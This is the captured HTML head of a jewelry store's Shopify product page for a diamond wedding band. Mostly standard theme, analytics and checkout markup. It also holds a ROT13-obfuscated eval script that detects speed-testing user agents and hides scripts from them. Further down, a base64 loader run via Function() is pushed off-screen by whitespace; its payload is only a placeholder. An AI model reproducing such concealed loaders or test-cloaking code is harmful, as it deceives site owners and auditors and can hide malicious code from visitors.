

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt
body_size: 86750
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9 no-js"> <![endif]-->
<!-- [if (gt IE 9)|!(IE)]><! -->
<html class="no-js" lang="en">
  <!-- <![endif] -->
  <head>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5BTJS74T');</script>
<!-- End Google Tag Manager -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-EK7MQWV079"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-EK7MQWV079');
    </script>
    
    
    
    <!-- Basic page needs ================================================== -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="ahrefs-site-verification" content="aff56dace60bec89a14b50ff9746f6b6418f374bfd5a8d1e0d9b342cc6e074a9">

    <!-- Title and description ================================================== -->
    <title>
      Wedding Bands - MR205WF 1Q-14KT
      
      
       &ndash; Charleston Alexander Diamond Importers
    </title>

    
      <meta name="description" content="Delicate Signature Shank™ Diamond Wedding Band">
    

    <!-- Product meta ================================================== -->
    


  <meta property="og:type" content="product">
  <meta property="og:title" content="Delicate Signature Shank™ Diamond Wedding Band">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_grande.jpg?v=1680596133">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_grande.jpg?v=1680596133">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES_grande.jpg?v=1680596133">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844920_V1_ENLRES_grande.jpg?v=1680596133">
  
  <meta property="og:image" content="http://wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES_grande.jpg?v=1680596133">
  <meta property="og:image:secure_url" content="https://wherethediamondsare.com/cdn/shop/products/844920_V2_ENLRES_grande.jpg?v=1680596133">
  
  <meta property="og:price:amount" content="3,240.00">
  <meta property="og:price:currency" content="USD">


  <meta property="og:description" content="Delicate Signature Shank™ Diamond Wedding Band">


  <meta property="og:url" content="https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt">  <meta property="og:site_name" content="Charleston Alexander Diamond Importers">
  
    <!-- /snippets/twitter-card.liquid -->





  <meta name="twitter:card" content="product">
  <meta name="twitter:title" content="Delicate Signature Shank™ Diamond Wedding Band">
  <meta name="twitter:description" content="Half Diamond Pave Wedding Band with Quilted Interior">
  <meta name="twitter:image" content="https://wherethediamondsare.com/cdn/shop/products/844920_V0_ENLRES_medium.jpg?v=1680596133">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:label1" content="Price">
  <meta name="twitter:data1" content="$3,240.00 USD">
  
  <meta name="twitter:label2" content="Brand">
  <meta name="twitter:data2" content="A.Jaffe">
  

<script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script>


    <!-- Helpers ================================================== -->
    <link rel="canonical" href="https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt">
    <link canonical-shop-url="https://wherethediamondsare.com/">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-05.css?v=70746844047233423241675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-06.css?v=4208334444136554711675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-07.css?v=3661417032972525811675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/header-08.css?v=95330196173626919661675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-06.css?v=74573334613121110771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-07.css?v=72630701964713820921675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-08.css?v=66882812531702215131675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/footer-09.css?v=31723816694365087181675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-skin.css?v=83471319193591558171675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_1170.css?v=169124993233793454771675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_fullwidth.css?v=135409189998756034951675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_flower.css?v=142709126246872293141675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_suppermarket.css?v=108304296241742024431675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/layout_style_surfup.css?v=51067108191148714091675279936" as="style">
    <link rel="preload" href="//wherethediamondsare.com/cdn/shop/t/16/assets/product-supermarket.css?v=133702065354196283821675279936" as="style">
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.0/jquery.min.js"
      integrity="sha512-3gJwYpMe3QewGELv8k/BX9vcqhryRdzRMxVfq6ngyWXwo03GFEzjsUm8Q7RZcHPHksttq7/GFoxjCVUjkjvPdw=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>

    
    

    

    <!-- Favicon -->
    
      <link rel="shortcut icon" href="//wherethediamondsare.com/cdn/shop/files/favicon_32x32.jpg?v=1646998155" type="image/png">
    

    <!-- Styles -->
    <style>
    

        
        
        
        

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

        @font-face { font-display: swap;
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  src: url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//wherethediamondsare.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}


		    

        
			      
        
    
    :root {
      --font_size: 14px;
      --font_size_minus1: 13px;
      --font_size_minus2: 12px;
      --font_size_minus3: 11px;
      --font_size_minus4: 10px;
      --font_size_plus1: 15px;
      --font_size_plus2: 16px;
      --font_size_plus3: 17px;
      --font_size_plus4: 18px;
      --font_size_plus5: 19px;
      --font_size_plus6: 20px;
      --font_size_plus7: 21px;
      --font_size_plus8: 22px;
      --font_size_plus9: 23px;
      --font_size_plus10: 24px;
      --font_size_plus11: 25px;
      --font_size_plus12: 26px;
      --font_size_plus13: 27px;
      --font_size_plus14: 28px;
      --font_size_plus16: 30px;
      --font_size_plus18: 32px;
      --font_size_plus21: 35px;
      --font_size_plus22: 36px;
      --font_size_plus23: 37px;
      --font_size_plus24: 38px;
      --font_size_plus33: 47px;

	  --fonts_name: Poppins,sans-serif;
	  --fonts_name_2: Poppins,sans-serif;

      /* Color */
      --body_bg: #ffffff;
      --body_color: #0f0f0f;
      --link_color: #505050;
      --link_color_hover: #232323;

      /* Breadcrumb */
      --breadcrumb_color : #212121;
      --breadcrumb_text_transform : capitalize;

      /* Header and Title */
      --page_title_font_size: 20px;
      --page_title_font_size_minus4: 16px;
      --page_title_font_size_plus5: 25px;
      --page_title_color: #232323;
      --page_title_text_align : left;

      /* Product  */
      --product_text_transform : none;
      --product_name_text_align : center;
      --color_title_pr: #232323;
      --color_title_pr_hover: #232323;
      --color_vendor : #232323;
      --sale_text : #ffffff;
      --bg_sale : #e95144;
      --custom_label_text : #ffffff;
      --custom_label_bg : #323232;
      --bundle_label_text : #ffffff;
      --bundle_label_bg : #232323;
      --new_label_text : rgba(0,0,0,0);
      --new_label_bg : rgba(0,0,0,0);
      --new_label_border : rgba(0,0,0,0);
      --sold_out_text : #ffffff;
      --bg_sold_out : #c1c1c1;
      --color_price: #232323;
      --color_price_sale: #e95144;
      --color_compare_price: #6b6b6b;
      --color_compare_product: #3c3c3c;
      
        --color_quick_view: rgba(255, 255, 255, 0.7);
        --bg_quick_view: rgba(0, 0, 0, 0.8);
      
      --color_wishlist: #e95144;
      --bg_wishlist: #ffffff;
      --bg_wishlist_active: #fdfdfd;


      /* Button 1 */
      --background_1: rgba(0,0,0,0);
      --color_1 : #0f0f0f;
      --border_1 : #232323;

      /* Button 2 */
      --background_2: #453b63;
      --color_2 : #f8f8f8;
      --border_2 : #f8f8f8;

      /* Button 3 */
      --background_3: #453b63;
      --color_3 : #ffffff;
      --border_3 : #453b63;

      /* Button Add To Cart */
      --color_add_to_cart : #fff;
      --border_add_to_cart : #000;
      --background_add_to_cart : #000;

      --color_add_to_cart_hover : #000;
      --border_add_to_cart_hover : #000;
      --background_add_to_cart_hover : #fff;


      /* Button */
      
        --button_font_family: Poppins,sans-serif;
      
      --button_font_size: px;
      --button_font_weight: ;
      --button_border_radius: px;
      --button_border_width: px;
      --button_border_style: ;
      --button_text_align: ;
      --button_text_transform: ;
      --button_letter_spacing: ;
      --button_padding_top: px;
      --button_padding_bottom: px;
      --button_padding_left: px;
      --button_padding_right: px;

      

      /* Border Color */
      --border_widget_title : #e0e0e0;
      --border_color_1 : #ebebeb;
      --border_color_2: #e7e7e7;
      --border_page_title: #eaeaea;
      --border_input: #cbcbcb;
      --border_checkbox: #d0d0d0;
      --border_dropdown: #dadada;
      --border_bt_sidebar : #f6f6f6;
      --color_ipt: #3c3c3c;
      --color_icon_drop: #6b6b6b;

      
      --color_slick_arrow: #323232;
      --color_border_slick_arrow: #323232;
      --color_bg_slick_arrow: #ffffff;
      

      /*color Mobile*/

      --color_menu_mb: #232323;
      --color_menu_level3: #3c3c3c;

      /* Mixin ================= */
      
          --padding_btn: 7px 15px 7px;
          --padding_btn_bundle: 10px 15px 8px 15px;
          --padding_btn_qv_add_to_cart: 12px 15px 10px;
          --font_size_btn: 15px;
          --letter_spacing_btn: .05em;
      

      
      
          --color-price-box: var(--color_compare_price);
      

      --color_review: #232323;
      --color_review_empty: #232323;

      --border-product-image: #e6e6e6;

      
      --border-radius-17: 0;
      --border-radius-50: 0;
      
    }
</style>
                                                                                                                                                                                              <script>let _0x352887 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x352887))();</script>

    <link href="//wherethediamondsare.com/cdn/shop/t/16/assets/vendor.min.css?v=72559489221033970801675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles.css?v=118733383482633559781675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-styles-responsive.css?v=122515724365307624761675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/theme-settings.css?v=5776974732676763951675279936" rel="stylesheet" type="text/css" media="all" />
<link href="//wherethediamondsare.com/cdn/shop/t/16/assets/style.css?v=50293993630167390291762238502" rel="stylesheet" type="text/css" media="all" />





































    <!-- Scripts -->
    <script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery.min.js?v=56888366816115934351675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/jquery-cookie.min.js?v=72365755745404048181675279936" type="text/javascript"></script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/lazysizes.min.js?v=84414966064882348651675279936" type="text/javascript"></script>

<script>
  setTimeout(() => {
var script = document.createElement('script');
script.src = "//apps.avalonsolution.com/apps/shopifyB2C/js/global.js";
document.getElementsByTagName('head')[0].appendChild(script);
}, "10000")
  </script>
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/storeinfo.js?v=40469669829163294731701159647" type="text/javascript"></script>
<script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.init = false;
    lazySizes.init();
  
    window.ajax_cart = "upsell";
    window.money_format = "${{amount}}";//"${{amount}} USD";
    window.shop_currency = "USD";
    window.show_multiple_currencies = false;
    window.use_color_swatch = true;
    window.color_swatch_style = "normal";
    window.enable_sidebar_multiple_choice = true;
    window.file_url = "//wherethediamondsare.com/cdn/shop/files/?v=12676";
    window.asset_url = "";
    window.router = "";
    window.swatch_recently = "color";
    window.label_sale = "label_sale";
    window.layout_style = "layout_style_1";
    window.product_style = "grouped";
    window.category_style = "default";
    window.layout_body = "full";
    
    window.inventory_text = {
        in_stock: "In stock",
        many_in_stock: "Many in stock",
        out_of_stock: "Out of stock",
        add_to_cart: "Add to Cart",
        add_all_to_cart: "Add all to Cart",
        sold_out: "Sold Out",
        select_options : "Select options",
        unavailable: "Sold Out",
        view_all_collection: "View All",
        no_more_product: "No more product",
        show_options: "Show Variants",
        hide_options: "Hide Variants",
        adding : "Adding",
        thank_you : "Thank You",
        add_more : "Add More",
        cart_feedback : "Added",
        add_wishlist : "Add to Wish List",
        remove_wishlist : "Remove Wish List",
        add_wishlist_1 : "Add to wishlist",
        remove_wishlist_1 : "Remove wishlist",
        previous: "Prev",
        next: "Next",
      	pre_order : "Pre Order",
        hotStock: "Hurry up! only [inventory] left",
        view_more: "View All",
        view_less : "View Less",
        show_more: "Show More",
        show_less : "Show Less",
        days : "Days",
        hours : "Hours",
        mins : "Mins",
        secs : "Secs",

        customlabel: "Custom Label",
        newlabel: "New",
        salelabel: "Sale",
        soldoutlabel: "Sold Out",
        bundlelabel: "Bundle",

        message_compare : "You must select at least two products to compare!",
        message_iscart : "is added to your shopping cart.",

        add_compare : "Add to compare",
        remove_compare : "Remove compare",
        remove: "Remove",
        warning_quantity: "Maximum quantity",
    };
    window.multi_lang = false;
    window.infinity_scroll_feature = true;
    window.newsletter_popup = true;
    window.hidden_newsletter = false;
    window.option_ptoduct1 = "size";
    window.option_ptoduct2 = "color";
    window.option_ptoduct3 = "option 3"

    /* Free Shipping Message */
    window.free_shipping_color1 = "#F44336";  
    window.free_shipping_color2 = "#FF9800";
    window.free_shipping_color3 = "#69c69c";
    window.free_shipping_price = 800;
    window.free_shipping_text = {
        free_shipping_message_1: "You qualify for free shipping!",
        free_shipping_message_2:"Only",
        free_shipping_message_3: "away from",
        free_shipping_message_4: "free shipping",
        free_shipping_1: "Free",
        free_shipping_2: "TBD",
    }

</script>




    <!-- Header hook for plugins ================================ -->
    
    

 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="mt0k479rfvnkfi1ze3kjp5mfgn4ndh">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/56184995901/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2c9060d5b3b7ec2287c73e034aed1359">
<meta id="in-context-paypal-metadata" data-shop-id="56184995901" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://wherethediamondsare.com/products/wedding-bands-mr205wf-1q-14kt.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=56184995901" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":56184995901,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/56184995901","merchantName":"Charleston Alexander Diamond Importers","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Charleston Alexander Diamond Importers","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2c9060d5b3b7ec2287c73e034aed1359","betas":["rich-media-storefront-analytics"],"domain":"wherethediamondsare.com","predictiveSearch":true,"shopId":56184995901,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "wherethediamondsare.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Thunder Avalon Solution 2.0 - VDB || OPTIMIZATION.","id":125733142589,"schema_name":"Ella","schema_version":"4.5.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "wherethediamondsare.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//wherethediamondsare.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/affirmShopify.js?v=1701447870\u0026shop=wherethediamondsare.myshopify.com","\/\/cdn.shopify.com\/proxy\/d653c4d3a9a40b497ce87349127d7a4ada9cba5e71ad6746a9c904511aec91ee\/cdn.shopify.com\/s\/files\/1\/0561\/8499\/5901\/t\/16\/assets\/nerdy_form_init.js?v=1695885563\u0026shop=wherethediamondsare.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":56184995901,"offset":-18000,"reqid":"516d8d08-af63-445f-8b2e-cf13fc813613-1769123350","pageurl":"wherethediamondsare.com\/products\/wedding-bands-mr205wf-1q-14kt","u":"a4b4ecdf6644","p":"product","rtyp":"product","rid":7016862056509};</script>
